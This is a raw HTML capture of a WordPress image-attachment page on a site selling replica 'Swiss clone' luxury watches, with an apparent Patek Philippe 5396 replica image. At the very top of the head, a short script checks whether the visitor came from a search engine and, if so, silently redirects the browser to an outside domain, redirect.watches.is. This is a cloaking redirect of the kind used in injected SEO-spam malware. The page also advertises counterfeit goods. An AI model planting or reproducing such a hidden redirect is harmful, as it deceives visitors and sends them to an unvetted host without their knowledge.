

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/
body_size: 9988
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://redirect.watches.is/'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>1-1 - Best Replica Watches UK - Swiss Rolex Clone Watches UK</title>
	<link rel="canonical" href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1-1 - Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:url" content="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/" />
	<meta property="og:site_name" content="Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:image" content="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/","url":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/","name":"1-1 - Best Replica Watches UK - Swiss Rolex Clone Watches UK","isPartOf":{"@id":"https://www.bestwatchclone.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#primaryimage"},"image":{"@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#primaryimage"},"thumbnailUrl":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1.jpg","datePublished":"2024-03-28T06:41:57+00:00","breadcrumb":{"@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#primaryimage","url":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1.jpg","contentUrl":"https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1.jpg","width":1024,"height":685},{"@type":"BreadcrumbList","@id":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestwatchclone.com/"},{"@type":"ListItem","position":2,"name":"GR Factory Replica Patek Philippe 5396 Moon Phase Watch","item":"https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/"},{"@type":"ListItem","position":3,"name":"1-1"}]},{"@type":"WebSite","@id":"https://www.bestwatchclone.com/#website","url":"https://www.bestwatchclone.com/","name":"Best Replica Watches UK - Swiss Rolex Clone Watches UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestwatchclone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestwatchclone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-style-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-webfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/jquery.slicknav.min.js" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/superfish.min.js" id="jquery-superfish-js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-382 attachmentid-382 attachment-jpeg wp-theme-deadline">

<div id="container">
	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">
		
			<div class="site-branding clearfix">
												<p class="site-title"><a href="https://www.bestwatchclone.com/" rel="home">Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK</a></p>
				<p class="site-description"></p>			</div><!-- .site-branding -->

						
		</div><!-- .wrapper .wrapper-header -->
		
                <div class="navbar-header">

			<div id="menu-main-slick" class="menu-menu1-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul></div>
        </div><!-- .navbar-header -->
        
				<nav id="menu-main" role="navigation" aria-label="Main Navigation">
			<div class="wrapper wrapper-header-menu clearfix">
				<ul id="menu-main-menu" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul>			</div><!-- .wrapper .wrapper-header-menu .clearfix -->
		</nav><!-- #menu-main -->
		
	</header><!-- .site-header -->
	<div id="site-main">

		<div class="wrapper wrapper-main clearfix">
		
			<main id="site-content" class="site-main" role="main">
			
								
								
				<div class="site-content-wrapper clearfix">

					
<article id="post-382" class="post-382 attachment type-attachment status-inherit hentry">

	<header class="ilovewp-page-intro">
		<h1 class="title-page">1-1</h1>
		<p class="post-meta">By <a href="https://www.bestwatchclone.com/author/admin/" title="Posts by admin" rel="author">admin</a> 
		in <span class="post-meta-category"></span> <span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2024-03-28T06:41:57+00:00">March 28, 2024</time></span></p>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		<p class="attachment"><a href='https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="201" src="https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1-300x201.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1-300x201.jpg 300w, https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1-768x514.jpg 768w, https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1-272x182.jpg 272w, https://www.bestwatchclone.com/wp-content/uploads/2024/03/1-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
	</div><!-- .post-single -->

</article><!-- #post-382 -->					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bestwatchclone.com/gr-factory-replica-patek-philippe-5396-moon-phase-watch/" rel="prev"><span class="nav-link-label"><span class="genericon genericon-previous" aria-hidden="true"></span></span>GR Factory Replica Patek Philippe 5396 Moon Phase Watch</a></div></div>
	</nav>					
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gr-factory-replica-patek-philippe-5396-moon-phase-watch/1-1-8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bestwatchclone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b9d4d8e953" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</div><!-- .site-content-wrapper .clearfix -->
				
							
			</main><!-- #site-content -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestwatchclone.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.bestwatchclone.com/omega-honors-the-uk-cheap-replica-omega-seamaster-diver-300m-milano-cortina-watches-games-white-ceramic/">Omega Honors The UK Cheap Replica Omega Seamaster Diver 300M Milano Cortina Watches Games White Ceramic</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/with-a-new-uk-cheap-replica-audemars-piguet-royal-oak-collaboration-watches-its-time-for-some-kaws-drip/">With A New UK Cheap Replica Audemars Piguet Royal Oak Collaboration Watches, It’s Time For Some KAWS Drip</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/how-wear-based-evaluation-is-influencing-expectations-across-the-replica-watch-market/">How Wear-Based Evaluation Is Influencing Expectations Across the Replica Watch Market</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/from-hating-to-loving-the-uk-cheap-fake-audemars-piguet-code-11-59-watches/">From Hating To Loving The UK Cheap Fake Audemars Piguet Code 11.59 Watches</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/hands-on-all-new-uk-cheap-fake-rolex-land-dweller-watches-in-white-rolesor/">Hands-On: All-New UK Cheap Fake Rolex Land Dweller Watches In White Rolesor</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://www.bestwatchclone.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestwatchclone.com/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestwatchclone.com/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bestwatchclone.com/patek-philippe/">Patek Philippe</a>
</li>
